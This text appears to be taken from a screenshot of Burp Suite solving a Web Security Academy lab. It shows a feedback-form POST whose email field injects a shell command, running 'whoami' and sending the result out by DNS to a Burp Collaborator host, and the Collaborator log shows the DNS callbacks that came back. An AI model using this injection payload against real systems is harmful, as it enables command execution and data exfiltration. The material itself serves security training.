 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: ac561ff71e494320c08b84cc00a1008b.web-security-academy.net
3 Cookie: session=4vgRczGgDZfkvCD4r8z0YIdbcw4Y4Rs3
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 140
10 Origin: https://ac561ff71e494320c08b84cc00a1008b.web-security-academy.net
11 Referer: https://ac561ff71e494320c08b84cc00a1008b.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=NgfsQYVbsKnKKwbuFlCIgzjaCZXVc9vT&name=a&email=
;ping+$(whoami).q9026qxupqu13s5l2edz4bdct3zzno.burpcollaborator.net+;&subject=a&message=a
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result f
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
26 2022-Apr-26 04:36:22 UTC DNS q9026qxupqu13s5l2edz4bdct3zzno
27 2022-Apr-26 04:36:22 UTC DNS q9026qxupqu13s5l2edz4bdct3zzno
28 2022-Apr-26 04:36:22 UTC DNS q9026qxupqu13s5l2edz4bdct3zzno
29 2022-Apr-26 04:36:22 UTC DNS q9026qxupqu13s5l2edz4bdct3zzno
Description DNS query